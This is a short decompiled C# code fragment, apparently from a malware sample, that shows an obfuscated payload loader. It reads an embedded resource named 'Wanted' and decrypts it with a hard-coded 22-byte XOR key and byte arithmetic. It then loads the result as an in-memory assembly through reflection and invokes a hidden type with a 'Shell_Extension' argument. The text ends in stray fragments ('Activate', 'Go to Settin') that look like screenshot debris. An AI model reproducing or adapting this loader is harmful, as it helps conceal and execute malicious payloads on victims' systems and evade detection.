 byte[] array = componentResourceManager.GetObject("Wanted") as byte[];
byte[] array2 = new byte[]
{
67,
82,
90,
90,
66,
56,
52,
71,
72,
70,
70,
72,
66,
52,
55,
89,
66,
65,
70,
56,
82,
71
};
int num = 0;
int num2 = 74240;
for (int i = 0; i < num2 * (num + 1); i++)
{
int num3 = i + 1;
int num4 = i % num2;
int num5 = num3 % num2;
int num6 = (int)array[num5] + 256;
int num7 = (int)array[num4];
int num8 = num7 ^ (int)array2[i % 22];
int num9 = num8 - num6;
array[num4] = (byte)(num9 % 256);
}
Assembly assembly = Type.GetType("System.Reflection.Assembly").InvokeMember("Load", BindingFlags.InvokeMethod, null, null, new object[]
{
array
}) as Assembly;
Type type = assembly.GetType("Fm.gk");
string[] array3 = this.string_1.Split(new char[]
{
'%'
});
Type type2 = type;
object[] args = new string[]
{
array3[0],
array3[1],
"Shell_Extension"
};
Activate
Go to Settin